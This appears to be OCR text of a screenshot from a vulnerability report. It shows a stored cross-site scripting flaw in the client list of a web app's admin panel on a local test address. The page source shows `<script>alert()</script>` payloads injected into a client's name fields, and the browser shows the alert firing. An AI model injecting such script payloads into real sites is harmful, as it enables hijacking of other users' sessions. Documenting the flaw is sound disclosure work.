 192.168.11.154/whbs/admin/?page=clients
17
无痕模式（已打开 2 个窗口）
192.168.11.154 显示
/3/
确定
view-source:192.168.11.154/whbs/admin/?page=clients
alert(/
table table-hover table-striped">
roup>
idth="5%">
idth="10%">
idth="20%">
idth="20%">
idth="15%">
idth="15%">
idth="10%">
> -->
ass="bg-maroon">
h>#</th>
h>Avatar</th>
h>Name</th>
h>Email</th>
h>Status</th>
h>Action</th>
<tr>
<td class="text-center">1</td>
<td class="text-center"><img src="http://192.168.11.154/whbs/uploads/clients/1.png?v=1643609613" clas
<td>Blake<script>alert(/3/)</script>, Claire<script>alert(/1/)</script> C<script>alert(/2/)</script>
<td ><p class="m-0 truncate-1">cblake@sample.com</p></td>
<td class="text-center">
<span class="rounded-pill badge badge-primary bg-gradient-primary px-3">Active</span>
<td align="center">
<button type="button" class="btn btn-flat btn-default btn-sm dropdown-toggle dropdown-icon" dat
Action
<span class="sr-only">Toggle Dropdown</span>
</button>
<div class="dropdown-menu" role="menu">
<a class="dropdown-item edit_data" href="javascript:void(0)" data-id="1"><span class="fa fa-
<a class="dropdown-item delete_data" href="javascript:void(0)" data-id="1"><span class="fa f
</div>
</td>
tr>